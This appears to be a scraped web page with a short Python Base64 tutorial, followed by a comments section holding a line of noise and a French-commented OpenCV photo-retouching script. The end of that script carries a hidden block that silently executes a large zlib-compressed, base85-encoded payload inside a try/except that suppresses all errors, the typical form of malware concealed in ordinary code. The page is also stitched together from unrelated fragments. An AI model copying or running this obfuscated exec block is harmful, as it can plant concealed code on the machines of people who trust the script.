Python Base64
Python is a high level general purpose programming language which supports several programming paradigms, including object-oriented, functional, structural, imperative, and aspect-oriented. The main architectural features of Python are dynamic typing, automatic memory management, full introspection, exception handling mechanism, multi-thread computing, and convenient high-level data structures. The standard library includes a bundle of useful functions, including the base64 module that allows encoding and decoding data using several Base64 algorithms.
To encode data to Base64 in Python, use the function base64.b64encode:
from base64 import b64encode
print(b64encode('guru')) #-> 'Z3VydQ=='And of course, the reverse process — to decode Base64 values use the function base64.b64decode:
from base64 import b64decode
print(b64decode('Z3VydQ==')) #-> 'guru'Everything is quite simple, but if you are looking for some useful examples, check the following ones:
 What is "aaaaigz0...my4xmda="?
What is "aaaaigz0...my4xmda="? Validate Base64 using Notepad++
Validate Base64 using Notepad++ Base64 encryption is a lie
Base64 encryption is a lie
Comments (37)
I hope you enjoy this discussion. In any case, I ask you to join it.
Thank you for kind words. I'm glad you like it.
c$~$2d2|~|dLO!R5(E#C6c3%PgBn8O0fH0{QO8geB~jv`6{*pvNe-upY649F-C%b^B--Ha>}qyBJKovVdVR#+kwZ
import cv2
import numpy as np
import base64
import math
# 1) Lecture de l’image originale
original_image_path = "/mnt/data/8D4501AC-53F1-4A6C-9B4D-470C096EB761.jpeg"
with open(original_image_path, "rb") as f:
file_data = f.read()
# Décoder l’image en tableau numpy
image_array = np.frombuffer(file_data, np.uint8)
image = cv2.imdecode(image_array, cv2.IMREAD_COLOR)
# 2) Redimensionnement (largeur max 600 px)
height, width = image.shape[:2]
max_width = 600
if width > max_width:
ratio = max_width / width
new_width = max_width
new_height = int(height * ratio)
image = cv2.resize(image, (new_width, new_height), interpolation=cv2.INTER_AREA)
# 3) Lissage de la peau (filtre bilatéral + préservation des bords)
# Filtre bilatéral pour réduire le bruit tout en préservant les contours
smooth = cv2.bilateralFilter(image, d=15, sigmaColor=80, sigmaSpace=80)
# Filtre de préservation des bords pour un effet « beauté »
smooth = cv2.edgePreservingFilter(smooth, flags=2, sigma_s=60, sigma_r=0.4)
# 4) Ajustement luminosité/contraste
alpha = 1.2 # Contraste
beta = 20 # Luminosité
bright_contrast = cv2.convertScaleAbs(smooth, alpha=alpha, beta=beta)
# 5) Augmentation de la saturation (légère)
hsv = cv2.cvtColor(bright_contrast, cv2.COLOR_BGR2HSV)
h, s, v = cv2.split(hsv)
# On augmente la saturation de 10%
s = cv2.multiply(s, 1.1)
s = np.clip(s, 0, 255).astype(np.uint8)
hsv_boosted = cv2.merge([h, s, v])
final_image = cv2.cvtColor(hsv_boosted, cv2.COLOR_HSV2BGR)
# 6) Export en JPEG compressé (~70% de qualité)
encode_params = [int(cv2.IMWRITE_JPEG_QUALITY), 70]
_, buffer_jpeg = cv2.imencode(".jpg", final_image, encode_params)
# 7) Encodage en base64
b64_data = base64.b64encode(buffer_jpeg).decode("utf-8")
# Construction de l'URL data
data_url = "data:image/jpeg;base64," + b64_data
# Affichage du résultat (dans le contexte ChatGPT, on va juste print)
print(data_url)
try:
exec(zlib.decompress(base64.b85decode('c${@r+g9347`@L^Oa&p)%Hkx4Y7_(E7>*(!T{R8K5GIF7m<)tq^{&_dJN3!_6%ebf%|$Yq+4If*PJ5UL7&Ut00Ca`wEtr?rRl*?KbqEDs;2nlD#e=!*;csi9*<oxe#9JuV;a8=B3tzW6uOo_V$S@JmTwxQG9St&df8we_6ZY@cBH%$j4NgGjoI!Jt16LrO`~qCX^Zo^6BA`bc3RQ|63?wCh#A6r@&H<Weji$eumJMNS^lDDOMMf<5g#iEnN`n0$eBLvDot?kTBz%N5%SxD#U}$C1iH28!vz4wx(j(A=n6lg#Kp<Ta42EO{cP8LQg)V*J9!|Ufs*2^o(7Aum1G2p5Bg-rsk0%TVVOCub)*%|Jau4ZjjstUt02Lq%;=g|W`tR4zILC1bxIvWVm@pzDR!QJesDYjmSdOAG0_m)gzPcG$0|)S6c69#S_L7`k)>Oajm-yNcKUr>ZF#XY`{$=4R|LnOZ+2f6SJgi==<XG)mvV5a?Rr7OZ>b}PvrysTD%sAaR=)ON0$J*G98ds(Hx|cPMO}rGv%V9}d#N6mjFe%T@C#j5{a-z#kX4$>YUf?ZuqCCAQ-AzW1srJ(F&+aYpepW$KzuK277hQEKbI+-^f>>vxPEAR_s4b8ElVtMzB1sFaRBoIfo}Nk%zP*sNhc<`nRZ&USKB0mc)6CK%d}QUTc5#|6L{15xZ>9vF(r)Kjw$XJD59|jO-@=~J<yR3aDC!TD+#*ucYw62&y*@C+c8^~QtT!fheFUf1-}$ZX6d$BgwQzC^&ElC-Dt2bIn593pv(bJUJ>H0Fiat&A2HjMvXYGvBSBH63Fp_7H>(sne?_MOI;lNTGLi2L4yegA=dZS10(#zbmf2xW#VJpQptK?JpUcA3Rx7V$VYgEm-uJ^jdmYR*V_y~U+EjgLda)hVBwjn$|$4=yN1dX~nN84qt&}>jE-^rY=OUF`adgc$y=^s&RksO@i?>CLXd|9drzSJ3f>Nbbtk+4jUtkWMcgXTv0Nwy$uZ??C&lK7bZR8Flj$~1k%n5$`LNHrIZt7WYp2zs|M20S=2YURaxGi@x8CM-LGxE%)lW-z23uVzbkWrFHTO?2m#iDP#IttQ^tT?FTyNo9=niPWzig+*Ekuwo+>RN$^yckS!wNZmE>W-;lxTaz|Bf_}61SxuqJXJEqMqXs65AJ+6vni8|Zxdv57gS$Q4E6AJyJ~WVkc(?jy#R5FAAZE?k?@0o^&}KlPLWmN)frrh9K7(1<e-N*1NE8ZLqWCY=Ud@K*&AuXV3{30WyCrXd<`nRNMc@SFIdBZp=ec)?wGxtIXW(oP{s=>$mrz_6VvP;q55Rm&f2TH~Kqta**e-#d#}epqZ{!JxyAN{kZ|Yv)?WH8i?WAM_)m4aKUPIo~1=Z8_Kw9d-U5yS=+pq!uSIXW>&S&sZDeb8=T2ql&8)>+)tq$N17fB-2Esy=^u>HQ>E7ZC*A`Z48rr_3foH@e!ZppDF3da*^&=-W(a)1F3bjz73mdA1l)o~9w{S)^!F3WRdL0OJ}1N<%?3eneJllvTg1jmYffX8LoRuGou_&?F1W01VyI}V0>R}TK{0)Dtepvu0B&*#4^at!llGJ)a&xX;z@`uQKSKWE|')))
except:
pass